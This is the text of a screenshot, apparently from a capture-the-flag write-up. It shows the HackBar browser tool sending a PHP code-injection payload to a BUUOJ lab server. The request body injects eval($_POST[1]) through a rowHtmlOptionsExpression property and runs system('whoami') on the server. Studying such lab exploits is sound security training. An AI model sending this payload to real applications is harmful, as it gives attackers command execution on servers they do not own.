 HackBar Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://a3041017-a635-41c6-88a2-2ca0158a3028.node4.buuoj.cn:81/?action=TestView
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('whoami');&properties[data]=ph&properties[rowHtmlOptionsExpr
ession]=eval($_POST[1])&properties[template]={TableBody}